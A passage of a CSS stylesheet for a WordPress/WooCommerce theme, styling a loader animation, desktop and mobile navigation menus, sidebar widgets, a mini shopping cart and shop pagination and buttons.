  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

#cshero-header-navigation {
  position: static;
  /*
-----> Minimum width of 992 pixels.
*/ }
  #cshero-header-navigation .main-navigation ul.ping-right {
    left: auto;
    right: 100%; }
  #cshero-header-navigation .main-navigation ul.ping-left {
    left: 100%;
    right: auto; }

@media screen and (min-width: 992px) {
  /*
-----> Minimum width of 992 pixels.
*/
  /*
-----> Max width of 992 pixels.
*/
    #menu-mobile, .cs-menu-toggle {
      display: none; }
    #cshero-header-navigation.collapse {
      display: block; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      display: inline-block !important;
      width: 100%; }
      #cshero-header-navigation .main-navigation ul {
        margin: 0;
        text-indent: 0; }
      #cshero-header-navigation .main-navigation li a {
        border-bottom: 0;
        white-space: nowrap;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li {
        vertical-align: top;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
          position: relative;
          text-align: center;
          line-height: 1.1;
          -webkit-transition: all 300ms linear 0ms;
          -moz-transition: all 300ms linear 0ms;
          -ms-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: block;
            width: 100%;
            line-height: 0;
            margin-bottom: 6px;
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
              -webkit-transform: translateY(25px);
              -khtml-transform: translateY(25px);
              -moz-transform: translateY(25px);
              -ms-transform: translateY(25px);
              -o-transform: translateY(25px);
              transform: translateY(25px);
              /* BACKGROUND GRADIENT */
              /* TRANSFORM STYLE */
              display: block; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a {
          padding-right: 0; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children {
          position: relative; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
            bottom: 10%;
            display: inline-block;
            left: 50%;
            position: absolute;
            line-height: 1;
            transform: translate(-50%, 0px);
            -webkit-transform: translate(-50%, 0px);
            -khtml-transform: translate(-50%, 0px);
            -moz-transform: translate(-50%, 0px);
            -ms-transform: translate(-50%, 0px);
            -o-transform: translate(-50%, 0px);
            transform: translate(-50%, 0px);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms;
            font-size: 24px;
            opacity: 0; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu {
            margin-top: 24px;
            -webkit-transition: margin-top 0.4s ease 0s;
            -moz-transition: margin-top 0.4s ease 0s;
            -ms-transition: margin-top 0.4s ease 0s;
            transition: margin-top 0.4s ease 0s; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu {
            -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            /* THEME DEFAULT */
            margin-top: 0; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle {
              opacity: 1; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-navigation .main-navigation .menu-main-menu > li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
          display: inline-block;
          text-decoration: none; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
          display: block;
          text-decoration: none;
          text-align: left; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
          width: 200px; }
    #cshero-header-navigation .main-navigation li li {
      margin: 0; }
    #cshero-header-navigation .main-navigation li ul {
      margin: 0;
      padding: 0;
      position: absolute;
      top: 100%;
      z-index: 1;
      height: 1px;
      width: 200px;
      overflow: hidden;
      clip: rect(1px, 1px, 1px, 1px);
      /* Menu Stick Wall */ }
    #cshero-header-navigation .main-navigation li ul ul {
      top: 0;
      left: 100%;
      width: 200px;
      /* End Menu Stick Wall */ }
      #cshero-header-navigation .main-navigation li ul ul.back {
        right: 100%;
        left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
          right: 100%;
          left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
          right: 100%;
          left: auto; }
    #cshero-header-navigation .main-navigation {
      /* End Menu Sub Level */
      /* Start Mega Menu */ }
      #cshero-header-navigation .main-navigation ul li:hover > ul, #cshero-header-navigation .main-navigation ul li:focus > ul, #cshero-header-navigation .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit; }
      #cshero-header-navigation .main-navigation li ul li a {
        padding: 8px 18px;
        line-height: 1.8em;
        white-space: normal; }
        #cshero-header-navigation .main-navigation li ul li:last-child a {
          border-bottom: none; }
    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
      #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important; }
      #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important; }
      #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33% !important; }
      #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important; }
      #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left; }
        #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
          width: 100%; }
      #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit; }
      #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0 !important;
        width: 100% !important;
        background: #fff; }
      #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit; }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
      -webkit-transform: translateY(14px);
      -khtml-transform: translateY(14px);
      -moz-transform: translateY(14px);
      -ms-transform: translateY(14px);
      -o-transform: translateY(14px);
      transform: translateY(14px);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
      margin-bottom: 3px;
      /* End Start Mega Menu */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
      display: none; } }

@media screen and (max-width: 992px) {
  /*
-----> End Max width of 992 pixels.
*/
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    #cshero-header-navigation.collapse {
      background: #222;
      position: absolute;
      top: 80px;
      width: 100%; }
    #cshero-menu-mobile {
      display: block; }
      #cshero-menu-mobile i {
        background: #6f4792;
        color: #fff;
        cursor: pointer;
        font-size: 32px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        width: 45px; }
        #cshero-menu-mobile i:hover {
          background: #333; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      margin: 0;
      padding: 0;
      list-style: none;
      max-height: 0;
      overflow: hidden;
      transition: all 500ms ease; }
      #cshero-header-navigation .main-navigation div.nav-menu > ul li {
        list-style: none; }
        #cshero-header-navigation .main-navigation div.nav-menu > ul li a {
          display: block;
          color: #5e5e5e; }
          #cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover, #cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus {
            color: #21759b; }
    .collapse .main-navigation div.nav-menu > ul {
      display: block;
      max-height: 2000px; }
    #cshero-header #cshero-header-navigation .main-navigation {
      padding: 15px 0;
      /* Dropdown Sub Menu */ }
      #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
        display: none; }
        #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li {
          line-height: 31px; }
          #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a {
            background: transparent;
            color: #fff; }
      #cshero-header #cshero-header-navigation .main-navigation ul.sub-menu {
        width: 100% !important; }
    .cs-menu-toggle {
      display: block; }
    #cshero-header-navigation .main-navigation .menu-main-menu > li {
      position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li li {
        position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li a {
        display: block;
        border-bottom: none;
        font-size: 17px;
        color: #999 !important;
        margin: 0 0 4px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li a:hover {
          color: #fff !important; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a {
        font-size: 16px; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
        color: #999;
        cursor: pointer;
        position: absolute;
        right: -5px;
        text-align: center;
        top: 0;
        width: 30px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
          color: #fff; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        -webkit-transition: max-height 600ms linear 0ms;
        -moz-transition: max-height 600ms linear 0ms;
        -ms-transition: max-height 600ms linear 0ms;
        transition: max-height 600ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
            content: "\f106"; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle {
          right: 12px; } }

#secondary #widget-area .wg-title {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 30px; }
  #secondary #widget-area .wg-title:before {
    position: absolute;
    height: 4px;
    width: 70px;
    bottom: 0;
    left: 0;
    content: ""; }
  #secondary #widget-area > [class*="widget_"], #secondary #widget-area > [class*="widget-"] {
    border-bottom: 7px solid #ebebeb;
    padding-bottom: 30px;
    margin-bottom: 80px; }
  #secondary #widget-area .widget_archive ul li, #secondary #widget-area .widget_categories ul li, #secondary #widget-area .widget_pages ul li, #secondary #widget-area .widget_meta ul li, #secondary #widget-area .widget_recent_entries ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_archive ul li a:hover, #secondary #widget-area .widget_categories ul li a:hover, #secondary #widget-area .widget_pages ul li a:hover, #secondary #widget-area .widget_meta ul li a:hover, #secondary #widget-area .widget_recent_entries ul li a:hover {
    color: #9c9c9c; }
  #secondary #widget-area .widget_archive ul li ul.children, #secondary #widget-area .widget_categories ul li ul.children, #secondary #widget-area .widget_pages ul li ul.children, #secondary #widget-area .widget_meta ul li ul.children, #secondary #widget-area .widget_recent_entries ul li ul.children {
    margin-left: 14px; }
  #secondary #widget-area .widget_recent_comments ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_recent_comments ul li .comment-author-link {
    display: block; }
  #secondary #widget-area .widget_text select {
    width: 100%; }
  #secondary #widget-area .widget_nav_menu ul.sub-menu {
    margin-left: 14px; }

.searchform {
  position: relative;
  margin-bottom: 15px; }
  .searchform:before {
    font-size: 18px;
    position: absolute;
    right: 19px;
    top: 16px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text {
    display: none; }
  .searchform input[type="text"] {
    width: 100%;
    margin: 0; }
  .searchform input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: none !important;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none; }
  .widget_product_search .woocommerce-product-search .search-field {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    color: #575656;
    font-size: 16px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: relative;
    text-indent: 26px;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    width: 100%;
    box-sizing: inherit; }
  .widget_product_search .woocommerce-product-search input[type="submit"] {
    background-image: none;
    background-color: transparent;
    border: medium none;
    font-size: 0;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    z-index: 3;
    padding: 0; }
  .widget_product_search .woocommerce-product-search input[type="submit"]:hover {
    background-color: transparent !important; }
  .widget_product_search .woocommerce-product-search:before {
    color: #575656;
    content: "\f002";
    font-family: FontAwesome;
    font-size: 14px;
    position: absolute;
    right: 21px;
    top: 9px;
    z-index: 2; }

.tagcloud a {
  font-size: 18px !important;
  line-height: 30px;
  height: 34px;
  padding: 0 15px;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  margin: 0 11px 15px 0;
  display: inline-block;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  /* BACKGROUND GRADIENT */
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a:hover {
    border: 1px solid rgba(0, 0, 0, 0.1); }

.cs-instagram-pics {
  margin: 0 -4px; }
  .cs-instagram-pics .instagram-item {
    margin: 0 0 8px;
    padding: 0 4px; }

.cms-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */ }
  .cms-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.cms-recent-post-wrapper li {
  margin: 0 0 10px; }
  .cms-recent-post-wrapper li:last-child {
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-media {
    max-width: 50px;
    float: left; }
  .cms-recent-post-wrapper .cms-recent-details {
    padding-left: 63px;
    font-size: 14px; }
  .cms-recent-post-wrapper .cms-recent-details.no-image {
    padding: 0; }
  .cms-recent-post-wrapper .cms-recent-details .title {
    font-size: 18px;
    line-height: 23px;
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-details .date {
    display: inline-block; }
  .cms-recent-post-wrapper .cms-recent-details .date .author {
    padding-left: 1px; }
    .cms-recent-post-wrapper .cms-recent-details .date .author:before {
      content: "|";
      padding-right: 3px; }

#secondary .cms-recent-post-wrapper .cms-recent-details .date {
  color: #6f4792; }

.widget_calendar table {
  width: 100%; }
  .widget_calendar table td {
    text-align: center; }

#cshero-header-top .cs-social li {
  display: inline-block;
  margin: 0 10px; }

.widget_archive .screen-reader-text, .widget_categories .screen-reader-text {
  display: none; }

#feature-top-shop {
  margin-bottom: 80px;
  margin-top: -18px; }
  #feature-top-shop .feature-top-shop-inner {
    padding: 18px 30px 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    overflow: hidden;
    border-width: 0px 1px 1px 1px;
    border-color: transparent #dadddf #b6b9ba #dadddf;
    border-style: solid;
    min-height: 150px;
    text-align: right;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms; }
  #feature-top-shop .feature-top-shop-inner h4 {
    color: #fff;
    font-size: 36px;
    line-height: 38px; }
  #feature-top-shop .feature-top-shop-inner a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative; }
  #feature-top-shop .feature-top-shop-inner a:hover {
    opacity: 0.7; }
  #feature-top-shop .feature-top-shop-inner a i {
    position: absolute;
    right: -8px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    opacity: 0; }
  #feature-top-shop .feature-top-shop-inner:hover {
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */ }
  #feature-top-shop .feature-top-shop-inner:hover a i {
    opacity: 1; }

.archive.woocommerce #page-title {
  margin: 0 !important; }

.woocommerce-ResetPassword {
  margin-bottom: 100px; }

#cms-theme .site-header .widget_shopping_cart {
  position: absolute;
  top: 60px;
  right: 15px;
  background-color: #e06fa5;
  color: rgba(255, 255, 255, 0.8);
  max-width: 230px;
  width: 100%;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  /* THEME DEFAULT */
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  /* BACKGROUND GRADIENT */
  letter-spacing: 0.035em;
  font-size: 13px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }
  #cms-theme .site-header .widget_shopping_cart.open {
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    /* BACKGROUND GRADIENT */
    top: 42px;
    opacity: 1;
    visibility: visible; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header {
    line-height: 1;
    padding: 17px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header h3 {
      font-size: 15px;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px;
      float: left;
      margin-bottom: 0;
      color: #fff; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items {
      float: right; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items i {
        padding-right: 6px; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content {
    height: 162px !important;
    background-color: rgba(0, 0, 0, 0.1);
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(255, 255, 255, 0.1);
    border-width: 1px;
    border-style: solid;
    padding: 0 !important;
    width: 100% !important;
    overflow: hidden; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty {
      height: 0 !important;
      visibility: hidden; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div {
        display: none !important; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div + div {
        display: none !important; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li {
      text-align: left;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      width: 100%;
      padding: 7px 30px 7px 10px;
      min-height: 61px;
      position: relative;
      line-height: 22px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {
        float: left;
        margin: 0 10px 0 0;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        max-width: 45px;
        width: 100%; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
        color: #fff;
        line-height: 15px; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a:hover {
          opacity: 0.7; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove {
          background-color: transparent !important;
          border: 1px solid #fff;
          color: #fff !important;
          display: inline-block;
          font-size: 16px;
          height: 18px;
          left: inherit;
          line-height: 11px;
          position: absolute;
          right: 13px;
          text-align: center;
          top: 0;
          width: 18px;
          top: 50%;
          -webkit-transform: translate(0px, -50%);
          -khtml-transform: translate(0px, -50%);
          -moz-transform: translate(0px, -50%);
          -ms-transform: translate(0px, -50%);
          -o-transform: translate(0px, -50%);
          transform: translate(0px, -50%);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          /* BACKGROUND GRADIENT */ }
          #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover {
            border-color: #fff;
            color: #fff !important;
            opacity: 0.7; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer {
    padding: 13px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .total {
      font-size: 12px;
      line-height: 28px;
      padding: 0;
      text-transform: uppercase;
      border: none; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout {
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      font-size: 12px;
      line-height: 22px;
      padding: 0 12px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout:hover {
        background-color: ; }
  #cms-theme .site-header .widget_shopping_cart .enscroll-track {
    width: 7px;
    background-color: rgba(0, 0, 0, 0.2); }
    #cms-theme .site-header .widget_shopping_cart .enscroll-track .vertical-handle {
      width: 7px;
      background-color: rgba(0, 0, 0, 0.2);
      right: 0; }
  #cms-theme.woocommerce #cshero-header-top-woo, #cms-theme.woocommerce-page #cshero-header-top-woo {
    display: block; }
  #cms-theme.woocommerce .cs-wide, #cms-theme.woocommerce-page .cs-wide {
    background-color: #eceff1;
    /* [Start] 1. Navigation */ }
  #cms-theme.woocommerce .woocommerce-pagination, #cms-theme.woocommerce-page .woocommerce-pagination, #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    border-top: 1px solid #cfd8dc;
    text-align: right;
    padding-top: 13px; }
  #cms-theme.woocommerce .woocommerce-pagination ul, #cms-theme.woocommerce-page .woocommerce-pagination ul, #cms-theme.woocommerce .woo-nav-links ul, #cms-theme.woocommerce-page .woo-nav-links ul {
    border: none; }
    #cms-theme.woocommerce .woocommerce-pagination ul li, #cms-theme.woocommerce-page .woocommerce-pagination ul li, #cms-theme.woocommerce .woo-nav-links ul li, #cms-theme.woocommerce-page .woo-nav-links ul li {
      margin: 0 5px;
      border: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce .woo-nav-links ul li:first-child, #cms-theme.woocommerce-page .woo-nav-links ul li:first-child {
        margin-left: 0; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers {
        background-color: transparent;
        padding: 0;
        width: 0;
        color: #575656; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current {
        color: #e06fa5; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev {
        display: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover {
        color: #6f4792; }
  #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    padding-top: 24px;
    /* [End] 1. Navigation */
    /* [Start] 2. Button */ }
  #cms-theme.woocommerce .woo-nav-links li, #cms-theme.woocommerce-page .woo-nav-links li {
    display: inline-block; }
  #cms-theme.woocommerce input#submit, #cms-theme.woocommerce-page input#submit, #cms-theme.woocommerce .button, #cms-theme.woocommerce-page .button, #cms-theme.woocommerce button input[type="submit"], #cms-theme.woocommerce-page button input[type="submit"], #cms-theme.woocommerce .added_to_cart, #cms-theme.woocommerce-page .added_to_cart {
    border: 2px solid #fff;
    background-color: #33b9d4;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 18px 40px;
    position: relative;
    font-weight: 700;
